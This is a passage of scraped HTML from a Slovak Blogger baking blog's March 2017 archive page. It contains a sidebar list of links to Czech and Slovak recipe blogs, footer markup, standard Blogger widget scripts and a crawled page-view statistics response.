<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_si71fAN3tiNM9N3m4-njnUmNlXU4Bxhb7CEmv_8GG134bp393JHbeEJaS4SeYcE5aMFq28pqLVeAdrNlIFQPJT9jlkRYfPDbWI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://stvoryzkuchyne.com/' target='_blank'>
Stvory z kuchyne</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://stvoryzkuchyne.com/rychly-plneny-medovnik/?utm_source=rss&utm_medium=rss&utm_campaign=rychly-plneny-medovnik' target='_blank'>
Rýchly plnený medovník
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXrNw9_DuURmnKgbqNNTM_eNoOhxT4ANBgcA3ZbyLsNMGg9dKP77aqd6RhNYti2cjZlbZU09otmQotsob1gYA2KW5fVoRV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.sweetpixel.cz/' target='_blank'>
Sweet Pixel blog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.sweetpixel.cz/' target='_blank'>
<img alt="" border="0" height="72" src="//3.bp.blogspot.com/-ElwL9ekidm0/VJcKePV5g2I/AAAAAAAAHxA/pYBTbatw3vM/s72-c/o%C5%99echov%C3%BD%2Bdort-.JPG" width="72">
</a>
</div>
<span class='item-title'>
<a href='http://www.sweetpixel.cz/2014/12/orechovy-dort-s-kandovanym-ovocem.html' target='_blank'>
Ořechový dort s kandovaným ovocem
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tpCU1QAZSNGm0KA6mmvJXBKQxu2AyRNxDQVNhcfyymAAP70UK8QY9uUciWUKX3-XnGwbrDZUMrbHoVna4BTXeuyFLn7U_xOLCSGek=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.thestoryofacake.sk' target='_blank'>
The Story of a Cake</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.thestoryofacake.sk/kavova-sviatocna-torta/' target='_blank'>
Kávová sviatočná torta
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7SSpBMUbpHsDRtHhw1in_T4Jz_1Vy_e_eJ5OSE0Tu_bG6vBRIY1guUv2dd9qbRVtGYb5seVWS7j9dHPBEri3h=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://foodspot.sk/' target='_blank'>
Titulka</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vGEuV3_evz1yvb-aQg0aP9wp_2rZEL1OE08vVlsf57v8UBj_ASJI6BuQw_M6OCAVaSxpnJGhQUHWlPqdFMHoMnqN1KChxYpHkl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vypecky.blogspot.com/' target='_blank'>
výpečky</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://vypecky.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://1.bp.blogspot.com/-KUvseR_0YOQ/V6iGv0lRd3I/AAAAAAAADPA/8fvpYzlLeJwiSdyHOkI3ofgULBiXZIzwwCLcB/s72-c/recke%2Bfazole.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://vypecky.blogspot.com/2016/08/pecene-recke-fazole.html' target='_blank'>
PEČENÉ ŘECKÉ FAZOLE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uo-Zq7LNOMFpLuMiZBLA8fPcWOfbSJ1s9WoUJroydkRVUglXIb6HEmLAKwyjCFxvXCyMlh7Ts_00A1LlRyn8h95-SzUqCGyojiM44=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.zasadnezdrave.cz/' target='_blank'>
Zásadně zdravě &#8211; Jana Králiková | O jídle. O&nbsp;zdravém těle. O&nbsp;zdravém rozumu.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<div class='widget-content'>
<img alt='' height='118' id='Image4_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2qxw3mXJV0J5-hWldr8RQvjlroovU5SdQklUqMOprY2fjR5BxHthNqyc9lk-OMeSLMdAQ7NxqLOs2lMO5eB1UupEBlYr5XydiB2FwGMN5bXiV6T-Uhaapd5O5YmkUuCq53Vg8_4Kjs_E/s190/ShabbyBlogsCountryGirlButton.jpg' width='190'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>celkový počet zobrazení</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</aside>
</div>
</div>
</div>
<div style='clear: both'></div>
<!-- columns -->
</div>
<!-- main -->
</div>
</div>
<div class='main-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<footer>
<div class='footer-outer'>
<div class='footer-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left footer-fauxborder-left'>
<div class='fauxborder-right footer-fauxborder-right'></div>
<div class='region-inner footer-inner'>
<div class='foot no-items section' id='footer-1'></div>
<table border='0' cellpadding='0' cellspacing='0' class='section-columns columns-2'>
<tbody>
<tr>
<td class='first columns-cell'>
<div class='foot no-items section' id='footer-2-1'></div>
</td>
<td class='columns-cell'>
<div class='foot no-items section' id='footer-2-2'></div>
</td>
</tr>
</tbody>
</table>
<!-- outside of the include in order to lock Attribution widget -->
<div class='foot section' id='footer-3' name='Päta'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Motív Jemná. Používa službu <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='footer-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</footer>
<!-- content -->
</div>
</div>
<div class='content-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<script type='text/javascript'>
    window.setTimeout(function() {
        document.body.className = document.body.className.replace('loading', '');
      }, 10);
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4OOXsz1Fs-Yq5BJY5vrcOx90f5tA:1770024231277';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3211539564295918201','//hriesnesladkyblog.blogspot.com/2017/03/','3211539564295918201');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3211539564295918201', 'title': 'hrie\u0161ne sladk\xfd blog', 'url': 'https://hriesnesladkyblog.blogspot.com/2017/03/', 'canonicalUrl': 'http://hriesnesladkyblog.blogspot.com/2017/03/', 'homepageUrl': 'https://hriesnesladkyblog.blogspot.com/', 'searchUrl': 'https://hriesnesladkyblog.blogspot.com/search', 'canonicalHomepageUrl': 'http://hriesnesladkyblog.blogspot.com/', 'blogspotFaviconUrl': 'https://hriesnesladkyblog.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'sk', 'localeUnderscoreDelimited': 'sk', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22hrie\u0161ne sladk\xfd blog - Atom\x22 href\x3d\x22https://hriesnesladkyblog.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22hrie\u0161ne sladk\xfd blog - RSS\x22 href\x3d\x22https://hriesnesladkyblog.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22hrie\u0161ne sladk\xfd blog - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3211539564295918201/posts/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/11a96e393c290310', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Z\xedska\u0165 odkaz', 'key': 'link', 'shareMessage': 'Z\xedska\u0165 odkaz', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou Facebook', 'target': 'facebook'}, {'name': 'Blogova\u0165!', 'key': 'blogThis', 'shareMessage': 'Blogova\u0165!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Zdie\u013ea\u0165 s\xa0platformou Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27sk\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u010c\xedta\u0165 \u010falej', 'pageType': 'archive', 'pageName': 'marca 2017', 'pageTitle': 'hrie\u0161ne sladk\xfd blog: marca 2017'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Upravi\u0165', 'linkCopiedToClipboard': 'Odkaz bol skop\xedrovan\xfd do schr\xe1nky.', 'ok': 'Ok', 'postLink': 'Odkaz na pr\xedspevok'}}, {'name': 'template', 'data': {'name': 'Ethereal', 'localizedName': 'Jemn\xe1', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'blossoms1Blue', 'variantId': 'blossoms1Blue'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'hrie\u0161ne sladk\xfd blog', 'description': '', 'url': 'https://hriesnesladkyblog.blogspot.com/2017/03/', 'type': 'feed', 'isSingleItem': false, 'isMultipleItems': true, 'isError': false, 'isPage': false, 'isPost': false, 'isHomepage': false, 'isArchive': true, 'isLabelSearch': false, 'archive': {'year': 2017, 'month': 3, 'rangeMessage': 'Zobrazuj\xfa sa pr\xedspevky z\xa0d\xe1tumu marec, 2017'}}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2335567394-lbx__sk.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right-1', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Na\u010d\xedtava sa\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'sidebar-right-1', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar-right-1', document.getElementById('Image6'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebar-right-1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogListView', new _WidgetInfo('BlogList1', 'sidebar-right-1', document.getElementById('BlogList1'), {'numItemsToShow': 0, 'totalItems': 39}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar-right-1', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar-right-1', document.getElementById('Stats1'), {'title': 'celkov\xfd po\u010det zobrazen\xed', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//hriesnesladkyblog.blogspot.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAM505Fs6VoK8EX342qnMqimCIjh43H6Llrugj4GtIkBdILRwucB6ce05tRYVqdHwP7HxCV6Ty-wqSXfkcL-g_0L1ATuw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hriesnesladkyblog.blogspot.com/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmAM505Fs6VoK8EX342qnMqimCIjh43H6Llrugj4GtIkBdILRwucB6ce05tRYVqdHwP7HxCV6Ty-wqSXfkcL-g_0L1ATuw
body_size: -28
content:
{"total":159944,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,10],[1,13],[2,13],[3,27],[4,13],[5,17],[6,13],[7,20],[8,13],[9,7],[10,40],[11,17],[12,23],[13,37],[14,7],[15,20],[16,7],[17,7],[18,97],[19,27],[20,17],[21,20],[22,17],[23,23],[24,30],[25,33],[26,27],[27,30],[28,20],[29,7]],"nextTickMs":3600000}